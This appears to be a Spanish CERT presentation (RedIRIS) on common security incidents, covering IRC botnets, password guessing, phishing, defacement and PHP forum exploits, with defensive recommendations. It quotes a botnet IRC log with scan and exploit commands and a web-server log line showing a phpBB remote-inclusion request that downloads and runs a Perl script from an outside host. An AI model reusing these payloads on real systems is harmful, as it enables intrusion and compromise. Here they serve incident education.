



**1)Vía IRC el atacante cambia el titulo o "topic" del canal para que los bots / zombies empiecen a atacar.**

**2)El bot lanza el ataque contra un sistema vulnerable , generalmente el ataque genera una shell sobre la cual se lanza un fichero ".bat"**





**1)Vía IRC el atacante cambia el titulo o "topic" del canal para que los bots / zombies empiecen a atacar.**

**2)El bot lanza el ataque contra un sistema vulnerable , generalmente el ataque genera una shell sobre la cual se lanza un fichero ".bat"**

**3)La víctima descarga vía TFTP el programa del bot en el equipo comprometido.**



re



**1)Vía IRC el atacante cambia el titulo o "topic" del canal para que los bots / zombies empiecen a atacar.**

**2)El bot lanza el ataque contra un sistema vulnerable , generalmente el ataque genera una shell sobre la cual se lanza un fichero ".bat"**

**3)La víctima descarga vía TFTP el programa del bot en el equipo comprometido.**

**4)La máquina víctima se conecta al servidor de IRC y siguen los ataques.**

**[C6^B<^O^C2GRC|8](#page-0-0)2114^C6^B>^O [SCAN]: Random Port Scan started on 195.251.x.x:135 with a delay of 5 seconds for 0 minutes using 100 threads. ENTERIS** red.es .**Log de IF** 

**^C12\*\*\*^C02 ^C2topic: djms pone:^O .advscan dcom445 50 5 0 -r -b**

^C6^B<^O^C2USA|55005^C6^B>^O [SCAN]: Random Port Scan started on 195.251.x.x:135 with a delay of 5 seconds for 0 minutes using 100 threads.

**^C6^B<^O^C2FRA|77713^C6^B>^O [SCAN]: Random Port Scan started on 81.185.x.x:135 with a delay of 5 seconds for 0 minutes using 100 threads.**

**^C12\*\*\*^C02^C10 GBR|41449 ^C12(^C10 hyxct^C12@^C103C8459D9.707A940D.6CBAA17A.IP ^C12)^C10 entra [12:33]**

**^C12\*\*\*^C02^C10 USA|97640 ^C12(^C10 auniwc^C12@^C10612B053.DAD9D843.77BAA24E.IP ^C12)^C10 entra [12:33]**

**^C6^B<^O^C2GRC|40135^C6^B>^O [SCAN]: Random Port Scan started on 195.251.x.x:135 with a delay of 5 seconds for 0 minutes using 100 threads.**

**^C6^B<^O^C2USA|97640^C6^B>^O [SCAN]: Random Port Scan started on 10.44.x.x:445 with a delay of 5 seconds for 0 minutes using 50 threads.**

**^C6^B<^O^C2GBR|41449^C6^B>^O [SCAN]: Failed to start scan thread, error: <8>.**

**.....**

**6^B<^O^C2USA|11221^C6^B>^O [SCAN]: Random Port Scan started on 10.44.x.x:445 with a delay of 5 seconds for 0 minutes using 50 threads.**

^C6^B<^O^C2USA|81805^C6^B>^O [Dcom445]: Exploiting IP: 195.251.253.73.

^C6^B<^O^C2USA|81805^C6^B>^O [TFTP]: File transfer complete to IP: 195.251.253.73 (C:\WINNT\System32\vpc.exe)**.**

**^C12\*\*\*^C02^C10 USA|84454 ^C12(^C10 leafz^C12@^C10E380DED.445CCCD1.77BAA24E.IP ^C12)^C10 entra [12:35]**

**^C12\*\*\*^C02^C10 RUS|28197 ^C12(^C10 znqptr^C12@^C103DE260EE.74FA6033.2EE975C8.IP ^C12)^C10 entra [12:35]**

**^C6^B<^O^C2USA|84454^C6^B>^O [SCAN]: Random Port Scan started on 195.352.x.x:445 with a delay of 5 seconds for 0 minutes using 50 thread**



- **¿Cómo sabe un bot donde encontrar su servidor de IRC ?**
	- □ Dominios de tercer nivel gratuitos, ej dyndns, freedns, etc
	- Dominios de segundo nivel con TTL muy cortos (1 hora=; .biz, .info
- **El atacante solo tiene que conseguir un equipo comprometido donde "plantar" el servidor de IRC de control.**
- **En caso de eliminación del servidor de control el atacante solo tiene tiene que buscar otro equipo y cambiar el DNS.**
- **Técnica empleada también para:**
	- Falsificacion de servidores WWW en incidencias de SPAM y falsificación de mensajes
	- Muchas veces los equipos comprometidos solo actuan de ""proxies" .

## $\sum$  and  $\sum$

## **Principal objetivo de los atacantes.**

- Equipos sin protecciones
- Escaso interés por la información del usuario, aunque es común:
	- Obtención de licencias de software instalados
	- Obtención de números de tarjetas de crédito, claves de bancos,etc.
	- Posibilidad de obtener claves de conexión a los sistemas, correo electrónico, etc.

 Por lo general los usuarios finales son empleados como puente a la hora de lanzar ataques a otros sistemas.





## **¿Cuantos ataques recibe un equipo ?**

- Análisis de tráfico en el troncal de RedIRIS
- □ Solamente intentos de conexión al puerto 445/TCP



□ 20.000 conexiones minuto ~ 1 conexión máquina/hora





**Por el entorno en el que trabaja IRIS-CERT no son muy frecuentes los ataques contra entidades conectadas a RedIRIS:**

- Denegaciones de Servicio, por motivos políticos.
- **□ Cambios de páginas WWW**
- □ Intentos de obtención de claves de acceso de usuarios.

## **Aunque internacionalmente:**

- □ Denegaciones de Servicio/ chantajes
- Acceso a servicios de comercio electrónico para la obtención de información.
	- No solo grandes "proveedores"
- **□** Obtención de información



**ENTERIS** 

**Muchos sistemas de autenticación requieren el uso de identificadores (login) y claves (password)**

- Acceso a los equipos y servidores de la Universidad
- Lectura de correo electrónico
- Acceso Servicios externos (mensajería instantánea , banca electrónica)
- .....

**Gran parte de estos sistemas emplean cifrado:**

- □ Evitan que alguien pueda "leer los datos"
- Mayor "carga de trabajo del ordenador para realizar la conexión
- □ considerados "seguros"...

## **ENTERIS**

### **Problemas:**

- Existencia de herramientas por "fuerza bruta" para intentar obtener contraseñas.
- Mismo usuario y clave en diversos servicios:
	- Listas de correo, acceso al correo.
	- Bases de datos , servicios de subscripción
- ¿Quién garantiza la confidencialidad de las contraseñas?
	- ¿Están las bases de datos protegidas ?
	- ¿Se almacenan las claves en "claro"?

**Muchas veces se emplea la misma clave en diversos servicios , sin tener en cuenta los problemas.**

**En Agosto de 2004 apareció un programa para probar contraseñas en equipos Linux.**

**Claves sencillas:**

- **□** usuario carlos, clave carlos.
- □ Usuario root, clave 123456

 $\Box$  etc





**AND BIRIS** 



## **Phising: Deformación de "fishing": ¿ ir de pesca ?**

- **"Lanzar un "cebo" e intentar "pescar" información de usuarios incautos.**
	- Empleada sobre con usuarios de comercio y banca electrónica para intentar obtener su información de acceso

## **Combinación de dos técnicas antiguas:**

- Difusión masiva de mensajes no deseados (SPAM)
- □ "Ingeniería Social", simular ser otra persona o entidad para obtener información del destinatario

**Muchas veces no es un problema "técnico" sino de formación**



#### **No solamente se trata de "mensajes bancarios"**

- Suplantación (Falsificación) de la dirección de correo de un usuario en un foro o lista de correo.
- Intentos de acceso a cuentas de usuarios

## **Evolución de la Ingeniería Social:**

- 1996: Llamadas a personal de una Universidad para "verificar" las cuentas de correo.
- 2003: "phising" , correos a usuarios de una una Universidad, solicitándoles la comprobación de sus datos.

## **Cambio de páginas WWW (defacement , ej [http://www.zone-h.org](http://www.zone-h.org/))**

- □ Hacktivismo (protestas de diverso tipo)
- Publicidad ,(soy el mejor)

**■ Herramientas automatizadas y fáciles de usar □ Escasa preparación de los atacantes** 

**Colaboración entre "defacers" y crimen:**

 No se cambia la página WWW sino una página interna **□ Puertas traseras para posterior uso en phising**  $\Box$  "venta" de los equipos comprometidos



 $\sqrt{\frac{3}{2}}$  RIS

## **Actualmente sobre todo ataques sistemas Linux con PHP**

- Proliferación de sistemas de noticias empleando PHP (PHPNuke, PHPBoard,etc
	- fáciles de configurar
	- Muchas prestaciones
- **O** Pero:
	- Bastantes fallos de seguridad
	- Al ser sistemas "on line" los administradores no los actualizan rápidamente
	- Es posible emplear buscadores como google para localizar equipos vulnerables



**ENTERIS** 

## **Módulo de autenticación de foros WEB phpbb**

- No controla la entrada
- Se puede forzar la ejecución de código
- $\Box$  Se descarga un fichero
- $\Box$  Se ejecuta

**AAA.BBB.YYY.ZZZ - - [24/Oct/2005:06:52:08 +0200] "GET //modules/Forums/admin/admin\_styles.php?phpbb\_root\_path=http://www. geocities.com/danger\_xz/cmd?&cmd=cd%20/tmp;wget%20http://bandit69.s ites.uol.com.br/dc.txt;perl%20/tmp/dc.txt HTTP/1.1" 200 2497**

**□ Todo en una sola conexión WWW** 



 $\sim$  2 RIS



## **Usuarios finales.**

- □ Concienciación de los existencia de estas amenazas.
	- Los atacantes muchas veces no buscan equipos concretos.
	- Internet permite a los atacantes recopilar información de una forma rápida.

 Protección: Principalmente actualización periódica del sistema operativo y programas empleados.

- Sistema Operativo.
- Antivirus
- Cortafuegos domestico



## **E** PIRIS

## **A nivel técnico:**

- Las Universidades y Centros de formación deben ser conscientes de las necesidades de seguridad
	- No se puede seguir enseñando técnicas de programación inseguras.
		- Comprobación de los datos introducidos en cualquier función y programa
		- Uso de funciones seguras
		- $\triangleright$ Revisión de código
- Las instalaciones y distribuciones Linux no deben olvidar la seguridad a la hora de configurar los equipos

## **Para organizaciones::**

- No existe una solución "única" , que permita evitar cualquier problema de seguridad.
- La soluciones se deben basar en diversos niveles de seguridad:
	- Independientes
	- Distintos
	- Auditables.

 Cortafuegos (limitación de tráfico) Bastionado (hacer seguro) los equipo) Monitorización de tráfico



 $\sim$  2 RIS



 Grupo de seguridad de RedIRIS, <http://www.rediris.es/cert> Centro de Alerta Temprana Antivirus, [http://www.alerta-antivirus.es](http://www.alerta-antivirus.es/) Comprobación de malware en linea [http://www.virustotal.com](http://www.virustotal.com/) ,día d la seguridad informática , [http://www.seguridad.unam.mx](http://www.seguridad.unam.mx/)